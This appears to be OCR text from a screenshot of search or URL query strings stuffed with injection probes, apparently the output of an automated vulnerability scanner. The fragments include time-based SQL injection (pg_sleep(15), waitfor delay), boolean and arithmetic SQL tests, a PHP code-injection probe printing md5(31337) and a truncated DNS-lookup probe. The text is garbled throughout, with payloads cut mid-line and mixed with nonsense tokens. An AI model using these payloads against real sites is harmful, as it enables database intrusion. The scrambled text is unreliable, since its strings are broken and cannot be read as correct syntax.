
nflj_pools9hasmneef;ved=expr+9000355573+-
+915224
•
banflix&amphzle6idd'inguyzul'+or+476=
(select+476+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=@@08p9w;usg=
(select+198766*667891+from+dual);ved=2ahukewjo
•
banflix&amphzle6idd'eyzck7om''";+waitfor+delay+'0
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))-
-;usg=";print(md5(31337));$a=";ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''";gethostbyname(lc('hi
-+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'udrhpasd'+or+49=
(select+49+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--